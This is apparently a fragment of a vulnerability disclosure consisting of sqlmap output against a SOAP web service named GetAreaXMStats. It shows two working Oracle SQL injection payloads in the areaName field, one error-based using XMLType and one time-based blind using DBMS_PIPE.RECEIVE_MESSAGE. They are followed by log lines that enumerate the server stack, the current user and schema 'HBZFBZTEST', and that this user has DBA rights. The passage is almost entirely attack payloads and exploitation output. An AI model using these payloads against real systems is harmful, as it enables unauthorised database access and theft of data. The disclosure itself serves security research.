 <SOAP-ENV:Body>
<tns:GetAreaXMStats xmlns:tns="http://tempuri.org/">
<tns:areaName>????%' AND 3310=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
113)||CHR(100)||CHR(107)||CHR(117)||CHR(113)||(SELECT (CASE WHEN (3310=3310) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(101)||CHR(122)||CHR(113)||CH
R(62))) FROM DUAL) AND '%'='</tns:areaName>
<tns:xmlbName></tns:xmlbName>
<tns:jsjdName>???</tns:jsjdName>
<tns:year></tns:year>
</tns:GetAreaXMStats>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/
envelope/" xmlns:s="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.o
rg/2001/XMLSchema-instance">
<SOAP-ENV:Body>
<tns:GetAreaXMStats xmlns:tns="http://tempuri.org/">
<tns:areaName>????%' AND 3082=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(113)|
|CHR(86)||CHR(112),5) AND '%'='</tns:areaName>
<tns:xmlbName></tns:xmlbName>
<tns:jsjdName>???</tns:jsjdName>
<tns:year></tns:year>
</tns:GetAreaXMStats>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
---
[18:29:26] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Oracle
[18:29:26] [INFO] fetching current user
[18:29:26] [INFO] retrieved: HBZFBZTEST
current user:    'HBZFBZTEST'
[18:29:26] [INFO] fetching current database
[18:29:26] [INFO] resumed: HBZFBZTEST
[18:29:26] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HBZFBZTEST'
www.wooyun.org
[18:29:26] [INFO] testing if current user is DBA
current user is DBA:    True